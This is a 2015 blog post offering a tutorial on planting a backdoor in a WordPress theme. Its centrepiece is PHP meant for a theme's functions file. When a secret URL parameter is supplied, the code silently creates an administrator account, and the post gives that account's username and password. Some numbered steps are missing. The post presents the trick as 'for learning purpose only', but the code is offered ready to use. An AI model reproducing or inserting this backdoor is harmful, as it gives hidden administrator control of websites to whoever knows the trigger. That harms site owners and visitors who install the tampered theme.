Saturday, September 19, 2015
How to Hack WordPress Site with Theme Installing?
WordPress is a free and open-source blogging tool and a content management system (CMS) based on PHP and MySQL. Features include a plugin architecture and a template system. WordPress was used by more than 23.3% of the top 10 million websites as of January 2015. WordPress is the most popular blogging system in use on the Web. at more than 60 million websites. It was first released on May 27, 2003, by its founders, Matt Mullenweg and Mike Little, as a fork of b2/cafelog. The license under which WordPress software is released is the GPLv2 (or later) from the Free Software Foundation.
Today we will learn about WordPress Hacking Tutorials to Add Administrator User Secretly through themes. First we will learn about WP themes. WordPress users may install and switch between themes. Themes allow users to change the look and functionality of a WordPress website and they can be installed without altering the content or health of the site. Every WordPress website requires at least one theme to be present. Every WordPress theme should be designed using some standards with structured PHP, valid HTML and CSS. Today, JavaScript and jQuery are being used to add responsiveness to the themes. Themes may be installed using the WordPress "Appearance" administration tool or theme folders may be uploaded via FTP. The PHP, HTML (HyperText Markup Language) and CSS (Cascading Style Sheets) code found in themes can be added to or edited for providing advanced features. WordPress themes are in general classified into two categories, free themes and premium themes. WordPress users may also create and develop their own custom themes if they have the knowledge and skill to do so.
Requirements:
- Basic PHP Language Knowledge
- Know WordPress codex.
- A WP Theme
Let's Go:
#1: Download any WP Theme. (I used Rowling By Anders Noren)
#2: Unzip Theme and Extract theme folder to desktop.
#4: Open the Function file with Notepad. I recommend Notepad++. Download it for free.
#5: Add below simple codes just after <?php tag.
// Script for Add user secretly
add_action('wp_head', 'wp_dd_wp_hack');
function wp_dd_wp_hack() {
If ($_GET['v4l'] == 'ok') {
require('wp-includes/registration.php');
if (!username_exists('wordpress')) {
$user_id = wp_create_user('onlinetrickpdf', '12345');
$user = new WP_User($user_id);
$user->set_role('administrator');
}
}}
#8: Maybe you think that nothing happened with it but you have successfully added an admin user in target website.
#9: New Administration Username and Password:
Username: onlinetrickpdf
Password: 12345
#10: Done. But this trick is for learning purpose only.
Original Source: Hacking Tutorial
Thank you for patronizing Design Devta. I am sure your visit to us must be quite satisfying and in line with your expectations from us. Just in case, it's not as you expected from us or if you are facing any problem, kindly forward your feedback's directly to us by leave a Comment below or using our Contact form. And, get assured response from my side. Your feedback's and suggestions are extremely valuable to us. This Post is written by Harman Singh Hira. There is no any source so Copying or using this post for your own site is not allowed. If anyone do so get ready for facing DMCA. Please, if you like this post then share on your social networking sites. Assuring you of our best service always.
Subscribe to:
Post Comments (Atom)




No comments:
Post a Comment